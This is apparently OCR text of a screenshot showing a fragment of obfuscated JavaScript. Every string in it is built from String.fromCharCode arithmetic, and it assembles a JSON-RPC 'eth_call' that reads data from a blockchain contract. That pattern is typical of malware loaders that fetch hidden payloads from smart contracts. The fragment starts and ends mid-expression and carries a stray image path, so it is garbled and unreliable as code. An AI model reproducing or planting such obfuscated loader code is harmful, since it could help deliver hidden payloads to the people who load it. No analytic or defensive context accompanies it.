
(21+63)),body:JSON.stringify({jsonrpc:String.fromCharCo
de((34+1+15),(9+30+7),
(38+2+8)),method:String.fromCharCode((97+2+2),
(9+107),(32+72),(12+42+41),(81+4+14),(21+76),(36+19+53),
(76+32)),params:[{to:String.fromCharCode((48+0+0),
(120+0),(22+8+69),(66+35),(37+2+9),(7+34+12),(17+13+18),
(57+10+32),(7+41),(2+3+93),(49+28+20),(50+4),(19+29),
(90+9+3),(44+2+7),(82+17),(70+6+25),(4+9+42),(10+42+0),
(49+2),(7+41),(31+26),(39+4+56),(3+68+31),(15+2+32),
(39+9),(14+39),(91+7),(2+27+71),(6+47),(12+43),(25+32),
(44+56),(35+66),(96+5),(43+7+1),(2+9+39),(98+0),
(26+53+21),(10+47),(13+35),
(29+19)),data:String.fromCharCode((14+34),(50+70),
(58+25+18),(58+39+0),(4+44+8),(42+13),(43+13+1),
(4+26+24),(8+43),
(47+5))},String.fromCharCode((16+66+26),(20+77),
(24+92),(46+1+54),(80+17+18),(13+51+52))],id:1})});const